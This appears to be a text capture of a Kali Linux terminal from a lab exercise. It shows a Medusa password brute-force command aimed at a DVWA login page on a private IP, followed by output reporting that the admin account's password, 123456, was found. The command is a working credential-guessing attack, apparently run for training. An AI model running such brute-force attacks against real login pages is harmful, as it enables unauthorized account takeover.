 kali@kali: ~/lab-medusa
Session Actions Edit View Help
┌──(kali㉿kali)-[~/lab-medusa]
└─$ medusa -h 192.168.18.129 -u admin -P ~/lab-medusa/wordlists/passwords.txt -M http -m
DIR:/dvwa/login.php -m FORM:username#password -m DENY:"Login failed" | grep -E "ACCOUNT
FOUND|Medusa"
WARNING: Invalid method: FORM.
WARNING: Invalid method: DENY.
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-24 19:23:20 ACCOUNT FOUND: [http] Host: 192.168.18.129 User: admin Password: 123
456 [SUCCESS]
┌──(kali㉿kali)-[~/lab-medusa]
└─$ <<